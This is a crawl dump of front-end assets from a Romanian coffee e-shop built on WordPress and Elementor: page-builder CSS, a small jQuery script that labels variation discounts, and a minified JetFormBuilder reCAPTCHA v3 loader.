.elementor-element.elementor-element-7cd5ed3 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1017 .elementor-element.elementor-element-4319cd1{font-family:"League Spartan", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-3b05db9 );padding:20px 15px 20px 15px;}#jet-popup-1017 .jet-popup__container{width:500px;height:100%;}#jet-popup-1017 .jet-popup__inner{justify-content:flex-start;align-items:flex-start;}#jet-popup-1017 .jet-popup__container-inner{justify-content:flex-start;padding:0px 0px 0px 0px;}#jet-popup-1017 .jet-popup__close-button{background-color:var( --e-global-color-3b05db9 );}@media(max-width:1024px){#jet-popup-1017 .jet-popup__container{width:60%;}}@media(min-width:768px){.elementor-1017 .elementor-element.elementor-element-3f0eff8{--width:100%;}}@media(max-width:767px){.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-checkboxes-list__label{font-size:15px;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-filter-items-dropdown__label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-201afd7 .jet-filter-label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-checkboxes-list__label{font-size:15px;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-filter-items-dropdown__label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-db785ac .jet-filter-label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-checkboxes-list__label{font-size:15px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-filter-items-dropdown__label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-42a92e2 .jet-filter-label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-checkboxes-list__label{font-size:15px;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-filter-items-dropdown__label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-7cad48d .jet-filter-label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-checkboxes-list__label{font-size:15px;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-filter-items-dropdown__label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-acff007 .jet-filter-label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-checkboxes-list__label{font-size:15px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-filter-items-dropdown__label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-4d3e81f .jet-filter-label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-checkboxes-list__label{font-size:15px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-filter-items-dropdown__label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-8889ef8 .jet-filter-label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-checkboxes-list__label{font-size:15px;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-filter-items-dropdown__label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-b385b2d .jet-filter-label{font-size:14px;}.elementor-1017 .elementor-element.elementor-element-4319cd1{font-size:14px;}#jet-popup-1017 .jet-popup__container{width:75%;}#jet-popup-1017 .jet-popup__container-inner{padding:0px 0px 0px 0px;}}/* Start custom CSS for woo-best-selling-products, class: .elementor-element-0d7ddd1 */.jet-compare-button__container{
    display: none !important;
    
}
li.product .button{
    display: none !important;
}
.elementor-1017 .elementor-element.elementor-element-0d7ddd1 li{
    width: 100% !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://caffecorretto.ro/wp-content/uploads/elementor/css/post-1073.css?ver=1768821849
body_size: 1321
content:
.elementor-1073 .elementor-element.elementor-element-95d5642{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__form{border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000026;border-radius:0px 0px 0px 0px;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__field{font-family:"Inter", Sans-serif;font-size:14px;color:var( --e-global-color-3b05db9 );border-color:#0000001A;padding:12px 0px 12px 15px;border-width:0px 1px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__field::placeholder{font-family:"Inter", Sans-serif;font-size:14px;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__submit-label{font-weight:400;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__submit-icon{font-size:18px;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__submit{color:#777777;background-color:#02010100;padding:0px 10px 0px 10px;margin:0px 0px 0px 0px;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__results-area{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__results-slide{overflow-y:auto;max-height:500px;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__results-item mark{color:var( --e-global-color-ad49623 );background:#02010100;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__item-title{color:var( --e-global-color-3b05db9 );}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__item-content{color:var( --e-global-color-3b05db9 );font-family:"Inter", Sans-serif;font-size:12px;font-weight:400;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__full-results{font-family:"Inter", Sans-serif;font-size:14px;color:var( --e-global-color-4b853d0 );padding:10px 0px 5px 0px;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .e-n-tabs[data-touch-mode='false'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-widget-nested-tabs.elementor-widget-n-tabs > .e-n-tabs[data-touch-mode='true'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1073 .elementor-element.elementor-element-3c18c84{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1073 .elementor-element.elementor-element-c2b22d1 .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1073 .elementor-element.elementor-element-c2b22d1 .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1073 .elementor-element.elementor-element-c2b22d1 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1073 .elementor-element.elementor-element-c2b22d1 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1073 .elementor-element.elementor-element-c2b22d1 .menu-item-link-top{color:var( --e-global-color-3b05db9 );padding:12px 20px 12px 20px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-540eb0f );}.elementor-1073 .elementor-element.elementor-element-c2b22d1 .menu-item-link-top .jet-nav-link-text{font-family:"Inter", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;}.elementor-1073 .elementor-element.elementor-element-c2b22d1 .menu-item:hover > .menu-item-link-top{color:var( --e-global-color-0dd41f4 );}.elementor-1073 .elementor-element.elementor-element-c2b22d1 .menu-item.current-menu-item .menu-item-link-top{color:var( --e-global-color-0dd41f4 );}.elementor-1073 .elementor-element.elementor-element-60cb84a{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1073 .elementor-element.elementor-element-8e2ff1b .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1073 .elementor-element.elementor-element-8e2ff1b .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1073 .elementor-element.elementor-element-8e2ff1b .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1073 .elementor-element.elementor-element-8e2ff1b .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1073 .elementor-element.elementor-element-8e2ff1b .menu-item-link-top{color:var( --e-global-color-3b05db9 );padding:12px 20px 12px 20px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-540eb0f );}.elementor-1073 .elementor-element.elementor-element-8e2ff1b .menu-item-link-top .jet-nav-link-text{font-family:"Inter", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;}.elementor-1073 .elementor-element.elementor-element-8e2ff1b .menu-item:hover > .menu-item-link-top{color:var( --e-global-color-0dd41f4 );}.elementor-1073 .elementor-element.elementor-element-8e2ff1b .menu-item.current-menu-item .menu-item-link-top{color:var( --e-global-color-0dd41f4 );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-1073 .elementor-element.elementor-element-2bcb19f .elementor-button-content-wrapper{flex-direction:row;}.elementor-1073 .elementor-element.elementor-element-2bcb19f .elementor-button .elementor-button-content-wrapper{justify-content:start;}.elementor-1073 .elementor-element.elementor-element-2bcb19f .elementor-button{font-family:"Inter", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;fill:var( --e-global-color-3b05db9 );color:var( --e-global-color-3b05db9 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-540eb0f );}.elementor-1073 .elementor-element.elementor-element-2bcb19f .elementor-button:hover, .elementor-1073 .elementor-element.elementor-element-2bcb19f .elementor-button:focus{color:var( --e-global-color-0dd41f4 );}.elementor-1073 .elementor-element.elementor-element-2bcb19f .elementor-button:hover svg, .elementor-1073 .elementor-element.elementor-element-2bcb19f .elementor-button:focus svg{fill:var( --e-global-color-0dd41f4 );}.elementor-1073 .elementor-element.elementor-element-48ff336 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1073 .elementor-element.elementor-element-48ff336 .elementor-button .elementor-button-content-wrapper{justify-content:start;}.elementor-1073 .elementor-element.elementor-element-48ff336 .elementor-button{font-family:"Inter", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;fill:var( --e-global-color-3b05db9 );color:var( --e-global-color-3b05db9 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-540eb0f );}.elementor-1073 .elementor-element.elementor-element-48ff336 .elementor-button:hover, .elementor-1073 .elementor-element.elementor-element-48ff336 .elementor-button:focus{color:var( --e-global-color-0dd41f4 );}.elementor-1073 .elementor-element.elementor-element-48ff336 .elementor-button:hover svg, .elementor-1073 .elementor-element.elementor-element-48ff336 .elementor-button:focus svg{fill:var( --e-global-color-0dd41f4 );}.elementor-1073 .elementor-element.elementor-element-0d4e8f7{--n-tabs-direction:column;--n-tabs-heading-direction:row;--n-tabs-heading-width:initial;--n-tabs-title-flex-basis:content;--n-tabs-title-flex-shrink:0;--n-tabs-heading-justify-content:initial;--n-tabs-title-width:100%;--n-tabs-title-height:initial;--n-tabs-title-align-items:center;--n-tabs-title-flex-grow:1;--n-tabs-heading-wrap:wrap;--n-tabs-heading-overflow-x:initial;--n-tabs-title-white-space:initial;--n-tabs-title-gap:0px;--n-tabs-gap:0px;--n-tabs-title-font-size:13px;--n-tabs-title-color:#909090;--n-tabs-title-color-active:var( --e-global-color-3b05db9 );}.elementor-1073 .elementor-element.elementor-element-0d4e8f7 > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected='false']:not( :hover ){background:#0000000A;}.elementor-1073 .elementor-element.elementor-element-0d4e8f7.elementor-widget-n-tabs > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:not( :hover ){border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-540eb0f );}.elementor-1073 .elementor-element.elementor-element-0d4e8f7.elementor-widget-n-tabs > .e-n-tabs[data-touch-mode='false'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:#0000000A;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-ad49623 );}.elementor-1073 .elementor-element.elementor-element-0d4e8f7.elementor-widget-n-tabs > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-1073 .elementor-element.elementor-element-0d4e8f7.elementor-widget-n-tabs > .e-n-tabs[data-touch-mode='true'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:#00000014;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-ad49623 );}.elementor-1073 .elementor-element.elementor-element-0d4e8f7.elementor-widget-n-tabs > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:"Inter", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-1073 .elementor-element.elementor-element-0d4e8f7 [data-touch-mode="false"] .e-n-tab-title[aria-selected="false"]:hover{--n-tabs-title-color-hover:var( --e-global-color-3b05db9 );}.elementor-1073 .elementor-element.elementor-element-25a5b62{--display:flex;}.elementor-1073 .elementor-element.elementor-element-9c07752{margin:20px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 10px;}#jet-popup-1073 .jet-popup__container{width:20%;height:100%;}#jet-popup-1073 .jet-popup__inner{justify-content:flex-start;align-items:flex-start;}#jet-popup-1073 .jet-popup__container-inner{justify-content:flex-start;padding:0px 0px 0px 0px;}@media(max-width:1024px){#jet-popup-1073 .jet-popup__container{width:35%;}}@media(max-width:767px){.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__submit{padding:0px 10px 0px 10px;}#jet-popup-1073 .jet-popup__container{width:80%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://caffecorretto.ro/wp-content/themes/hello-elementor-child/custom-variations.js?ver=1.0
body_size: -93
content:
jQuery(document).ready(function($) {
    $('form.variations_form').on('show_variation', function(event, variation) {
        if (variation.discount_percentage) {
            $('.onsale').text('Reducere ' + variation.discount_percentage + '%').show();
        } else {
            $('.onsale').hide();
        }
    });

    $('form.variations_form').on('hide_variation', function() {
        $('.onsale').text('Reducere').show();
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://caffecorretto.ro/wp-content/plugins/jetformbuilder/modules/captcha/assets/build/re-captcha-v3/frontend.js?ver=c6b1f16a6df38db4e1d8
body_size: 196
content:
!function(e){const t=function(e,{key:t},r){let o=document.querySelector("script#jet-form-builder-recaptcha-js");const c=e.querySelector('[name="_captcha_token"]'),a=+e.dataset.formId;o||(o=document.createElement("script"),o.id="jet-form-builder-recaptcha-js",o.src="https://www.google.com/recaptcha/api.js?render="+t,c.parentNode.insertBefore(o,c)),window.grecaptcha?window.grecaptcha.execute(t,{action:"jet_form_builder_captcha__"+a}).then((function(e){c.value=e,r()})):r()},r=function(e,t,r){const o=+e.dataset.formId,c=window.JetFormBuilderCaptchaConfig?.[o]||{};if(!Object.values(c)?.length)return t();window.JetFormBuilderCaptcha(e,c,t,r)};e((function(){let e;e=window.JetFormBuilderAbstract?window.JetPlugins.hooks.addFilter:wp.hooks.addFilter,window.JetFormBuilderCaptcha||(window.JetFormBuilderCaptcha=t),e("jet.fb.submit.ajax.promises","jet-form-builder-recaptcha",(function(e,t){return e.push(new Promise(((e,o)=>{r(t[0],e,o)}))),e})),e("jet.fb.submit.reload.promises","jet-form-builder-recaptcha",(function(e,t){return e.push(new Promise(((e,o)=>{r(t.target,e,o)}))),e}))}))}(jQuery);